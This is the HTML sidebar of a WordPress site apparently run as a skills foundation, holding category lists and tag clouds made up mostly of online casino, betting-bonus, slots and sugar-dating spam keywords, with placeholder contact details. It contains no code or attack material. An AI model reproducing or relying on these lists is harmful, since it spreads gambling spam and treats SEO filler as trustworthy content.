	<li class="cat-item cat-item-197"><a href="http://onewayskillfoundation.in/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://onewayskillfoundation.in/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://onewayskillfoundation.in/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-545"><a href="http://onewayskillfoundation.in/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://onewayskillfoundation.in/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://onewayskillfoundation.in/category/se/">se</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://onewayskillfoundation.in/category/sex-dating-advice/">sex dating advice</a>
</li>
	<li class="cat-item cat-item-564"><a href="http://onewayskillfoundation.in/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://onewayskillfoundation.in/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://onewayskillfoundation.in/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://onewayskillfoundation.in/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://onewayskillfoundation.in/category/slottica-124-zakrec-kolem-w-goracych-334/">Slottica 124 Zakręć Kołem W Gorących &#8211; 147</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://onewayskillfoundation.in/category/slottica-29-bedzie-jeszcze-bardziej-282/">Slottica 29 Będzie Jeszcze Bardziej &#8211; 151</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://onewayskillfoundation.in/category/slottica-apk-skrill-neteller-608/">Slottica Apk Skrill Neteller &#8211; 107</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://onewayskillfoundation.in/category/slottica-app-download-czego-szukasz-761/">Slottica App Download Czego Szukasz &#8211; 737</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://onewayskillfoundation.in/category/slottica-bez-depozytu-best-bonus-casino-slots-352/">Slottica Bez Depozytu Best Bonus Casino Slots &#8211; 899</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://onewayskillfoundation.in/category/slottica-bonus-za-registraci-best-europe-casino-online-374/">Slottica Bonus Za Registraci Best Europe Casino Online &#8211; 723</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://onewayskillfoundation.in/category/slottica-bonus-za-registraci-demo-lucky-jimmy-821/">Slottica Bonus Za Registraci Demo Lucky Jimmy &#8211; 984</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://onewayskillfoundation.in/category/slottica-bonus-za-rejestracje-uzbekistan-casino-364/">Slottica Bonus Za Rejestrację Uzbekistan Casino &#8211; 408</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://onewayskillfoundation.in/category/slottica-casino-erfahrungen-metod-platnoesci-w-polsce-899/">Slottica Casino Erfahrungen Metod Płatności W Polsce &#8211; 795</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://onewayskillfoundation.in/category/slottica-casino-no-deposit-dowolnym-miejscu-94/">Slottica Casino No Deposit Dowolnym Miejscu &#8211; 434</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://onewayskillfoundation.in/category/slottica-casino-play-online-apostas-bonus-592/">Slottica Casino Play Online Apostas Bônus &#8211; 505</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://onewayskillfoundation.in/category/slottica-casino-polska-logowanie-na-oficjalnej-stronie-www-kasyno-slotica-pl-2024-219/">Slottica Casino Polska ️ Logowanie Na Oficjalnej Stronie Www Kasyno Slotica Pl 2024 &#8211; 906</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://onewayskillfoundation.in/category/slottica-casino-bonus-3600-pln-100-darmowych-spinow-37/">Slottica Casino: Bonus 3600 Pln + 100 Darmowych Spinów! &#8211; 928</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://onewayskillfoundation.in/category/slottica-cassino-best-casino-bonus-228/">Slottica Cassino Best Casino Bonus &#8211; 417</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://onewayskillfoundation.in/category/slottica-darmowe-spiny-za-rejestracje-jeton-oraz-tradycyjny-przelew-544/">Slottica Darmowe Spiny Za Rejestrację Jeton Oraz Tradycyjny Przelew &#8211; 296</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://onewayskillfoundation.in/category/slottica-guvenilir-mi-best-company-online-casino-malaysia-2025-120/">Slottica Güvenilir Mi Best Company Online Casino Malaysia 2022 &#8211; 755</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://onewayskillfoundation.in/category/slottica-jak-wyplacic-pieniadze-aviator-casino-online-479/">Slottica Jak Wypłacić Pieniądze Aviator Casino Online &#8211; 24</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://onewayskillfoundation.in/category/slottica-jak-wyplacic-pieniadze-graj-demo-book-931/">Slottica Jak Wypłacić Pieniądze Graj Demo Book &#8211; 676</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://onewayskillfoundation.in/category/slottica-kontakt-320/">Slottica Kontakt 320</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://onewayskillfoundation.in/category/slottica-kontakt-939/">Slottica Kontakt 939</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://onewayskillfoundation.in/category/slottica-logo-wirtualny-sport-501/">Slottica Logo Wirtualny Sport &#8211; 961</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://onewayskillfoundation.in/category/slottica-no-deposit-metody-platnoesci-visa-991/">Slottica No Deposit Metody Płatności Visa &#8211; 282</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://onewayskillfoundation.in/category/slottica-online-casino-indaxis-com-szanse-na-wygrana-818/">Slottica Online Casino Indaxis.Com Szanse Na Wygraną &#8211; 215</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://onewayskillfoundation.in/category/slottica-reclame-aqui-live-casino-software-38/">Slottica Reclame Aqui Live Casino Software &#8211; 259</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://onewayskillfoundation.in/category/slottica-test-best-casino-deals-284/">Slottica Test Best Casino Deals &#8211; 181</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://onewayskillfoundation.in/category/slottica-withdrawal-times-best-casino-promotion-567/">Slottica Withdrawal Times Best Casino Promotion &#8211; 239</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://onewayskillfoundation.in/category/slottica-wyplata-bass-graj-116/">Slottica Wyplata Bass Graj &#8211; 260</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://onewayskillfoundation.in/category/slottica-progresywnymi-jackpotami-369/">Slottica. Progresywnymi Jackpotami &#8211; 220</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://onewayskillfoundation.in/category/sugar-dating-tips/">sugar dating tips</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://onewayskillfoundation.in/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://onewayskillfoundation.in/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://onewayskillfoundation.in/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://onewayskillfoundation.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://onewayskillfoundation.in/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://onewayskillfoundation.in/category/vai-de-bet-casino-502/">Vai De Bet Casino 502</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://onewayskillfoundation.in/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://onewayskillfoundation.in/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://onewayskillfoundation.in/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://onewayskillfoundation.in/category/voetbal-voorspellingen-voor-vandaag-amp-morgen-%e2%ad%90-free-of-charge-tips-2024-184/">Voetbal Voorspellingen Voor Vandaag &amp; Morgen ⭐ Free Of Charge Tips 2024 &#8211; 208</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://onewayskillfoundation.in/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://onewayskillfoundation.in/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://onewayskillfoundation.in/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://onewayskillfoundation.in/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://onewayskillfoundation.in/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://onewayskillfoundation.in/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-373"><a href="http://onewayskillfoundation.in/category/wash-service-533/">Wash Service 533</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://onewayskillfoundation.in/category/who-will-win-the-particular-us-presidential-political-election-in-2024-the-newest-odds-302/">Who Will Win The Particular Us Presidential Political Election In 2024? The Newest Odds &#8211; 246</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://onewayskillfoundation.in/category/winspark-7-euro-681/">Winspark 7 Euro 681</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://onewayskillfoundation.in/category/zet-casino-canada-759/">Zet Casino Canada 759</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://onewayskillfoundation.in/category/kak-rabotaet-aviator-algoritm-taktika-ctrategiia-igra-730/">Как Работает Aviator Алгоритм Тактика Стратегия Игра Карты Электронные &#8211; 115</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://onewayskillfoundation.in/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-582"><a href="http://onewayskillfoundation.in/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://onewayskillfoundation.in/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://onewayskillfoundation.in/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://onewayskillfoundation.in/wp-login.php">Log in</a></li>
			<li><a href="http://onewayskillfoundation.in/feed/">Entries feed</a></li>
			<li><a href="http://onewayskillfoundation.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="sidebar-box widget_search clr"><h4 class="widget-title">Search post</h4>
<form role="search" method="get" class="searchform" action="http://onewayskillfoundation.in/">
	<label for="ocean-search-form-4">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><div id="tag_cloud-1" class="sidebar-box widget_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="http://onewayskillfoundation.in/tag/1win-apk/" class="tag-cloud-link tag-link-496 tag-link-position-1" style="font-size: 8pt;" aria-label="1win apk (2 items)">1win apk</a>
<a href="http://onewayskillfoundation.in/tag/1win-casino-chile/" class="tag-cloud-link tag-link-497 tag-link-position-2" style="font-size: 8pt;" aria-label="1win casino chile (2 items)">1win casino chile</a>
<a href="http://onewayskillfoundation.in/tag/20-bet-casino/" class="tag-cloud-link tag-link-308 tag-link-position-3" style="font-size: 9.12pt;" aria-label="20 bet casino (3 items)">20 bet casino</a>
<a href="http://onewayskillfoundation.in/tag/20bet-bonus/" class="tag-cloud-link tag-link-371 tag-link-position-4" style="font-size: 9.12pt;" aria-label="20bet bonus (3 items)">20bet bonus</a>
<a href="http://onewayskillfoundation.in/tag/20bet-casino/" class="tag-cloud-link tag-link-430 tag-link-position-5" style="font-size: 9.12pt;" aria-label="20bet casino (3 items)">20bet casino</a>
<a href="http://onewayskillfoundation.in/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-366 tag-link-position-6" style="font-size: 8pt;" aria-label="20bet casino logowanie (2 items)">20bet casino logowanie</a>
<a href="http://onewayskillfoundation.in/tag/20bet-login/" class="tag-cloud-link tag-link-429 tag-link-position-7" style="font-size: 10.8pt;" aria-label="20bet login (5 items)">20bet login</a>
<a href="http://onewayskillfoundation.in/tag/20bet-logowanie/" class="tag-cloud-link tag-link-372 tag-link-position-8" style="font-size: 8pt;" aria-label="20bet logowanie (2 items)">20bet logowanie</a>
<a href="http://onewayskillfoundation.in/tag/aviator/" class="tag-cloud-link tag-link-240 tag-link-position-9" style="font-size: 11.92pt;" aria-label="aviator (7 items)">aviator</a>
<a href="http://onewayskillfoundation.in/tag/aviator-kz/" class="tag-cloud-link tag-link-241 tag-link-position-10" style="font-size: 11.92pt;" aria-label="aviator KZ (7 items)">aviator KZ</a>
<a href="http://onewayskillfoundation.in/tag/b1-bet-bonus/" class="tag-cloud-link tag-link-455 tag-link-position-11" style="font-size: 9.12pt;" aria-label="b1 bet bônus (3 items)">b1 bet bônus</a>
<a href="http://onewayskillfoundation.in/tag/b1bet-cassino/" class="tag-cloud-link tag-link-456 tag-link-position-12" style="font-size: 9.12pt;" aria-label="b1bet cassino (3 items)">b1bet cassino</a>
<a href="http://onewayskillfoundation.in/tag/bdm-bet/" class="tag-cloud-link tag-link-343 tag-link-position-13" style="font-size: 8pt;" aria-label="bdm bet (2 items)">bdm bet</a>
<a href="http://onewayskillfoundation.in/tag/bdmbet-avis/" class="tag-cloud-link tag-link-340 tag-link-position-14" style="font-size: 10.053333333333pt;" aria-label="bdmbet avis (4 items)">bdmbet avis</a>
<a href="http://onewayskillfoundation.in/tag/bdmbet-bonus/" class="tag-cloud-link tag-link-476 tag-link-position-15" style="font-size: 9.12pt;" aria-label="bdmbet bonus (3 items)">bdmbet bonus</a>
<a href="http://onewayskillfoundation.in/tag/bdmbet-casino-avis/" class="tag-cloud-link tag-link-341 tag-link-position-16" style="font-size: 8pt;" aria-label="bdmbet casino avis (2 items)">bdmbet casino avis</a>
<a href="http://onewayskillfoundation.in/tag/betbarter-app/" class="tag-cloud-link tag-link-484 tag-link-position-17" style="font-size: 8pt;" aria-label="betbarter app (2 items)">betbarter app</a>
<a href="http://onewayskillfoundation.in/tag/betbarter-bonus-code/" class="tag-cloud-link tag-link-487 tag-link-position-18" style="font-size: 8pt;" aria-label="betbarter bonus code (2 items)">betbarter bonus code</a>
<a href="http://onewayskillfoundation.in/tag/betbarter-casino/" class="tag-cloud-link tag-link-485 tag-link-position-19" style="font-size: 8pt;" aria-label="betbarter casino (2 items)">betbarter casino</a>
<a href="http://onewayskillfoundation.in/tag/betonred-sport/" class="tag-cloud-link tag-link-504 tag-link-position-20" style="font-size: 9.12pt;" aria-label="betonred sport (3 items)">betonred sport</a>
<a href="http://onewayskillfoundation.in/tag/bonus-bdmbet/" class="tag-cloud-link tag-link-475 tag-link-position-21" style="font-size: 8pt;" aria-label="bonus bdmbet (2 items)">bonus bdmbet</a>
<a href="http://onewayskillfoundation.in/tag/casino-gratogana/" class="tag-cloud-link tag-link-396 tag-link-position-22" style="font-size: 9.12pt;" aria-label="casino gratogana (3 items)">casino gratogana</a>
<a href="http://onewayskillfoundation.in/tag/casino-vegasino/" class="tag-cloud-link tag-link-464 tag-link-position-23" style="font-size: 8pt;" aria-label="casino vegasino (2 items)">casino vegasino</a>
<a href="http://onewayskillfoundation.in/tag/cbd-oil-online/" class="tag-cloud-link tag-link-405 tag-link-position-24" style="font-size: 8pt;" aria-label="cbd oil online (2 items)">cbd oil online</a>
<a href="http://onewayskillfoundation.in/tag/dafabet-official-website/" class="tag-cloud-link tag-link-383 tag-link-position-25" style="font-size: 8pt;" aria-label="dafabet official website (2 items)">dafabet official website</a>
<a href="http://onewayskillfoundation.in/tag/delivery-service/" class="tag-cloud-link tag-link-376 tag-link-position-26" style="font-size: 8pt;" aria-label="delivery service (2 items)">delivery service</a>
<a href="http://onewayskillfoundation.in/tag/excursions/" class="tag-cloud-link tag-link-377 tag-link-position-27" style="font-size: 8pt;" aria-label="Excursions (2 items)">Excursions</a>
<a href="http://onewayskillfoundation.in/tag/grato-gana/" class="tag-cloud-link tag-link-397 tag-link-position-28" style="font-size: 9.12pt;" aria-label="grato gana (3 items)">grato gana</a>
<a href="http://onewayskillfoundation.in/tag/gratogana-entrar/" class="tag-cloud-link tag-link-398 tag-link-position-29" style="font-size: 8pt;" aria-label="gratogana entrar (2 items)">gratogana entrar</a>
<a href="http://onewayskillfoundation.in/tag/kudos-casino-free-spins/" class="tag-cloud-link tag-link-347 tag-link-position-30" style="font-size: 8pt;" aria-label="kudos casino free spins (2 items)">kudos casino free spins</a>
<a href="http://onewayskillfoundation.in/tag/kudos-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-349 tag-link-position-31" style="font-size: 8pt;" aria-label="kudos casino no deposit bonus (2 items)">kudos casino no deposit bonus</a>
<a href="http://onewayskillfoundation.in/tag/kudos-casino-no-deposit-bonus-codes/" class="tag-cloud-link tag-link-386 tag-link-position-32" style="font-size: 9.12pt;" aria-label="kudos casino no deposit bonus codes (3 items)">kudos casino no deposit bonus codes</a>
<a href="http://onewayskillfoundation.in/tag/megapari-bonus/" class="tag-cloud-link tag-link-416 tag-link-position-33" style="font-size: 9.12pt;" aria-label="megapari bonus (3 items)">megapari bonus</a>
<a href="http://onewayskillfoundation.in/tag/mostbet/" class="tag-cloud-link tag-link-145 tag-link-position-34" style="font-size: 22pt;" aria-label="mostbet (94 items)">mostbet</a>
<a href="http://onewayskillfoundation.in/tag/mostbet-uz/" class="tag-cloud-link tag-link-146 tag-link-position-35" style="font-size: 22pt;" aria-label="mostbet UZ (94 items)">mostbet UZ</a>
<a href="http://onewayskillfoundation.in/tag/motorcycle-service/" class="tag-cloud-link tag-link-374 tag-link-position-36" style="font-size: 9.12pt;" aria-label="Motorcycle service (3 items)">Motorcycle service</a>
<a href="http://onewayskillfoundation.in/tag/novibet-apostas-esportivas/" class="tag-cloud-link tag-link-448 tag-link-position-37" style="font-size: 9.12pt;" aria-label="novibet apostas esportivas (3 items)">novibet apostas esportivas</a>
<a href="http://onewayskillfoundation.in/tag/ozwincasino/" class="tag-cloud-link tag-link-172 tag-link-position-38" style="font-size: 13.226666666667pt;" aria-label="ozwincasino (10 items)">ozwincasino</a>
<a href="http://onewayskillfoundation.in/tag/ozwincasino-au/" class="tag-cloud-link tag-link-173 tag-link-position-39" style="font-size: 13.226666666667pt;" aria-label="ozwincasino AU (10 items)">ozwincasino AU</a>
<a href="http://onewayskillfoundation.in/tag/slottica/" class="tag-cloud-link tag-link-168 tag-link-position-40" style="font-size: 18.453333333333pt;" aria-label="slottica (39 items)">slottica</a>
<a href="http://onewayskillfoundation.in/tag/slottica-pl/" class="tag-cloud-link tag-link-169 tag-link-position-41" style="font-size: 18.453333333333pt;" aria-label="slottica PL (39 items)">slottica PL</a>
<a href="http://onewayskillfoundation.in/tag/vegasino-login/" class="tag-cloud-link tag-link-466 tag-link-position-42" style="font-size: 8pt;" aria-label="vegasino login (2 items)">vegasino login</a>
<a href="http://onewayskillfoundation.in/tag/winspark-7-euro/" class="tag-cloud-link tag-link-493 tag-link-position-43" style="font-size: 8pt;" aria-label="winspark 7 euro (2 items)">winspark 7 euro</a>
<a href="http://onewayskillfoundation.in/tag/winspark-50-giri-gratis/" class="tag-cloud-link tag-link-491 tag-link-position-44" style="font-size: 8pt;" aria-label="winspark 50 giri gratis (2 items)">winspark 50 giri gratis</a>
<a href="http://onewayskillfoundation.in/tag/winspark-join/" class="tag-cloud-link tag-link-492 tag-link-position-45" style="font-size: 8pt;" aria-label="winspark join (2 items)">winspark join</a></div>
</div><div id="text-3" class="sidebar-box widget_text clr">			<div class="textwidget"><ul class="add-wrap">
	<li><i class="fa fa-search"></i>address: <span>12 Ave., New York</span></li>
	<li><i class="fa fa-envelope-o"></i>email: <a href="mailto:info@giving.com">info@giving.com</a></li>
	<li><i class="fa fa-phone"></i>phone: <a href="call:8005163290">800 516 3290</a></li>
</ul></div>
		</div><div id="tag_cloud-3" class="sidebar-box widget_tag_cloud clr"><h4 class="widget-title">TAGS</h4><div class="tagcloud"><a href="http://onewayskillfoundation.in/tag/1win-apk/" class="tag-cloud-link tag-link-496 tag-link-position-1" style="font-size: 8pt;" aria-label="1win apk (2 items)">1win apk</a>
<a href="http://onewayskillfoundation.in/tag/1win-casino-chile/" class="tag-cloud-link tag-link-497 tag-link-position-2" style="font-size: 8pt;" aria-label="1win casino chile (2 items)">1win casino chile</a>
<a href="http://onewayskillfoundation.in/tag/20-bet-casino/" class="tag-cloud-link tag-link-308 tag-link-position-3" style="font-size: 9.12pt;" aria-label="20 bet casino (3 items)">20 bet casino</a>
<a href="http://onewayskillfoundation.in/tag/20bet-bonus/" class="tag-cloud-link tag-link-371 tag-link-position-4" style="font-size: 9.12pt;" aria-label="20bet bonus (3 items)">20bet bonus</a>
<a href="http://onewayskillfoundation.in/tag/20bet-casino/" class="tag-cloud-link tag-link-430 tag-link-position-5" style="font-size: 9.12pt;" aria-label="20bet casino (3 items)">20bet casino</a>
<a href="http://onewayskillfoundation.in/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-366 tag-link-position-6" style="font-size: 8pt;" aria-label="20bet casino logowanie (2 items)">20bet casino logowanie</a>
<a href="http://onewayskillfoundation.in/tag/20bet-login/" class="tag-cloud-link tag-link-429 tag-link-position-7" style="font-size: 10.8pt;" aria-label="20bet login (5 items)">20bet login</a>
<a href="http://onewayskillfoundation.in/tag/20bet-logowanie/" class="tag-cloud-link tag-link-372 tag-link-position-8" style="font-size: 8pt;" aria-label="20bet logowanie (2 items)">20bet logowanie</a>
<a href="http://onewayskillfoundation.in/tag/aviator/" class="tag-cloud-link tag-link-240 tag-link-position-9" style="font-size: 11.92pt;" aria-label="aviator (7 items)">aviator</a>
<a href="http://onewayskillfoundation.in/tag/aviator-kz/" class="tag-cloud-link tag-link-241 tag-link-position-10" style="font-size: 11.92pt;" aria-label="aviator KZ (7 items)">aviator KZ</a>
<a href="http://onewayskillfoundation.in/tag/b1-bet-bonus/" class="tag-cloud-link tag-link-455 tag-link-position-11" style="font-size: 9.12pt;" aria-label="b1 bet bônus (3 items)">b1 bet bônus</a>
<a href="http://onewayskillfoundation.in/tag/b1bet-cassino/" class="tag-cloud-link tag-link-456 tag-link-position-12" style="font-size: 9.12pt;" aria-label="b1bet cassino (3 items)">b1bet cassino</a>
<a href="http://onewayskillfoundation.in/tag/bdm-bet/" class="tag-cloud-link tag-link-343 tag-link-position-13" style="font-size: 8pt;" aria-label="bdm bet (2 items)">bdm bet</a>
<a href="http://onewayskillfoundation.in/tag/bdmbet-avis/" class="tag-cloud-link tag-link-340 tag-link-position-14" style="font-size: 10.053333333333pt;" aria-label="bdmbet avis (4 items)">bdmbet avis</a>
<a href="http://onewayskillfoundation.in/tag/bdmbet-bonus/" class="tag-cloud-link tag-link-476 tag-link-position-15" style="font-size: 9.12pt;" aria-label="bdmbet bonus (3 items)">bdmbet bonus</a>
<a href="http://onewayskillfoundation.in/tag/bdmbet-casino-avis/" class="tag-cloud-link tag-link-341 tag-link-position-16" style="font-size: 8pt;" aria-label="bdmbet casino avis (2 items)">bdmbet casino avis</a>
<a href="http://onewayskillfoundation.in/tag/betbarter-app/" class="tag-cloud-link tag-link-484 tag-link-position-17" style="font-size: 8pt;" aria-label="betbarter app (2 items)">betbarter app</a>
<a href="http://onewayskillfoundation.in/tag/betbarter-bonus-code/" class="tag-cloud-link tag-link-487 tag-link-position-18" style="font-size: 8pt;" aria-label="betbarter bonus code (2 items)">betbarter bonus code</a>
<a href="http://onewayskillfoundation.in/tag/betbarter-casino/" class="tag-cloud-link tag-link-485 tag-link-position-19" style="font-size: 8pt;" aria-label="betbarter casino (2 items)">betbarter casino</a>
<a href="http://onewayskillfoundation.in/tag/betonred-sport/" class="tag-cloud-link tag-link-504 tag-link-position-20" style="font-size: 9.12pt;" aria-label="betonred sport (3 items)">betonred sport</a>
<a href="http://onewayskillfoundation.in/tag/bonus-bdmbet/" class="tag-cloud-link tag-link-475 tag-link-position-21" style="font-size: 8pt;" aria-label="bonus bdmbet (2 items)">bonus bdmbet</a>
<a href="http://onewayskillfoundation.in/tag/casino-gratogana/" class="tag-cloud-link tag-link-396 tag-link-position-22" style="font-size: 9.12pt;" aria-label="casino gratogana (3 items)">casino gratogana</a>
<a href="http://onewayskillfoundation.in/tag/casino-vegasino/" class="tag-cloud-link tag-link-464 tag-link-position-23" style="font-size: 8pt;" aria-label="casino vegasino (2 items)">casino vegasino</a>
<a href="http://onewayskillfoundation.in/tag/cbd-oil-online/" class="tag-cloud-link tag-link-405 tag-link-position-24" style="font-size: 8pt;" aria-label="cbd oil online (2 items)">cbd oil online</a>
<a href="http://onewayskillfoundation.in/tag/dafabet-official-website/" class="tag-cloud-link tag-link-383 tag-link-position-25" style="font-size: 8pt;" aria-label="dafabet official website (2 items)">dafabet official website</a>
<a href="http://onewayskillfoundation.in/tag/delivery-service/" class="tag-cloud-link tag-link-376 tag-link-position-26" style="font-size: 8pt;" aria-label="delivery service (2 items)">delivery service</a>
<a href="http://onewayskillfoundation.in/tag/excursions/" class="tag-cloud-link tag-link-377 tag-link-position-27" style="font-size: 8pt;" aria-label="Excursions (2 items)">Excursions</a>
<a href="http://onewayskillfoundation.in/tag/grato-gana/" class="tag-cloud-link tag-link-397 tag-link-position-28" style="font-size: 9.12pt;" aria-label="grato gana (3 items)">grato gana</a>
<a href="http://onewayskillfoundation.in/tag/gratogana-entrar/" class="tag-cloud-link tag-link-398 tag-link-position-29" style="font-size: 8pt;" aria-label="gratogana entrar (2 items)">gratogana entrar</a>
<a href="http://onewayskillfoundation.in/tag/kudos-casino-free-spins/" class="tag-cloud-link tag-link-347 tag-link-position-30" style="font-size: 8pt;" aria-label="kudos casino free spins (2 items)">kudos casino free spins</a>
<a href="http://onewayskillfoundation.in/tag/kudos-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-349 tag-link-position-31" style="font-size: 8pt;" aria-label="kudos casino no deposit bonus (2 items)">kudos casino no deposit bonus</a>
<a href="http://onewayskillfoundation.in/tag/kudos-casino-no-deposit-bonus-codes/" class="tag-cloud-link tag-link-386 tag-link-position-32" style="font-size: 9.12pt;" aria-label="kudos casino no deposit bonus codes (3 items)">kudos casino no deposit bonus codes</a>
<a href="http://onewayskillfoundation.in/tag/megapari-bonus/" class="tag-cloud-link tag-link-416 tag-link-position-33" style="font-size: 9.12pt;" aria-label="megapari bonus (3 items)">megapari bonus</a>
<a href="http://onewayskillfoundation.in/tag/mostbet/" class="tag-cloud-link tag-link-145 tag-link-position-34" style="font-size: 22pt;" aria-label="mostbet (94 items)">mostbet</a>
<a href="http://onewayskillfoundation.in/tag/mostbet-uz/" class="tag-cloud-link tag-link-146 tag-link-position-35" style="font-size: 22pt;" aria-label="mostbet UZ (94 items)">mostbet UZ</a>
<a href="http://onewayskillfoundation.in/tag/motorcycle-service/" class="tag-cloud-link tag-link-374 tag-link-position-36" style="font-size: 9.12pt;" aria-label="Motorcycle service (3 items)">Motorcycle service</a>
<a href="http://onewayskillfoundation.in/tag/novibet-apostas-esportivas/" class="tag-cloud-link tag-link-448 tag-link-position-37" style="font-size: 9.12pt;" aria-label="novibet apostas esportivas (3 items)">novibet apostas esportivas</a>
<a href="http://onewayskillfoundation.in/tag/ozwincasino/" class="tag-cloud-link tag-link-172 tag-link-position-38" style="font-size: 13.226666666667pt;" aria-label="ozwincasino (10 items)">ozwincasino</a>
<a href="http://onewayskillfoundation.in/tag/ozwincasino-au/" class="tag-cloud-link tag-link-173 tag-link-position-39" style="font-size: 13.226666666667pt;" aria-label="ozwincasino AU (10 items)">ozwincasino AU</a>
<a href="http://onewayskillfoundation.in/tag/slottica/" class="tag-cloud-link tag-link-168 tag-link-position-40" style="font-size: 18.453333333333pt;" aria-label="slottica (39 items)">slottica</a>
<a href="http://onewayskillfoundation.in/tag/slottica-pl/" class="tag-cloud-link tag-link-169 tag-link-position-41" style="font-size: 18.453333333333pt;" aria-label="slottica PL (39 items)">slottica PL</a>
<a href="http://onewayskillfoundation.in/tag/vegasino-login/" class="tag-cloud-link tag-link-466 tag-link-position-42" style="font-size: 8pt;" aria-label="vegasino login (2 items)">vegasino login</a>
<a href="http://onewayskillfoundation.in/tag/winspark-7-euro/" class="tag-cloud-link tag-link-493 tag-link-position-43" style="font-size: 8pt;" aria-label="winspark 7 euro (2 items)">winspark 7 euro</a>
<a href="http://onewayskillfoundation.in/tag/winspark-50-giri-gratis/" class="tag-cloud-link tag-link-491 tag-link-position-44" style="font-size: 8pt;" aria-label="winspark 50 giri gratis (2 items)">winspark 50 giri gratis</a>
<a href="http://onewayskillfoundation.in/tag/winspark-join/" class="tag-cloud-link tag-link-492 tag-link-position-45" style="font-size: 8pt;" aria-label="winspark join (2 items)">winspark join</a></div>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



